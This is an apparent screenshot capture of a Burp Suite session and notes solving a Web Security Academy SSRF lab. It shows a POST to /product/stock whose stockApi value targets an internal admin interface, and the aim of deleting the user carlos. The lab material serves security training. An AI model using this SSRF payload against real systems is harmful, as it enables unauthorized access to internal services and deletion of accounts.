 Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < > Target: https://ac011f091e0551c780a74540000900be.web-security-academy.net ?
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
ac011f091e0551c780a74540000900be.web-security-a
cademy.net
3 Cookie: session=
ZJ4MdWZLtviKqotPsgnvtlhqWRhWfta0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac011f091e0551c780a74540000900be.web-se
curity-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac011f091e0551c780a74540000900be.web-se
curity-academy.net
11 Content-Length: 40
12 Te: trailers
13 Connection: close
14
15 stockApi=http://192.168.0.190:8080/admin
? Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
top-links">
49 <a href=/>Home</a>
<p>|</p>
50 <a href="/admin">
Admin panel</a><p>|</p>
51 <a href="
/my-account">My account</a><p>|</p>
52 </section>
53 </header>
54 <header class="
notification-header">
55 </header>
56 <section>
57 <h1>Users</h1>
58 <div>
59 <span>carlos - </
span>
60 <a href="
/http://192.168.0.190:8080/admin/delete?userna
me=carlos">Delete</a>
61 </div>
62 <div>
63 <span>wiener - </
span>
64 <a href="
/http://192.168.0.190:8080/admin/delete?userna
me=wiener">Delete</a>
65 </div>
66 </section>
67 <br>
? carlos 2 matches
3,328 bytes | 365 millis
INSPECTOR
EDITO... 1 UNSAVED
02
scode
tes.txt
rf-lab-02.py
notes.txt
1 Lab #2 - Basic SSRF against another back-end system
2
3 Vulnerable feature - stock check functionality
4
5 Goal - use the stock check functionality to scan
the internal 192.168.0.X range for an admin
interface on port 8080, then use it to delete the
user carlos.
6
7 Analysis:
8
9 application running on: http://192.168.0.190:8080/
admin
Subscribe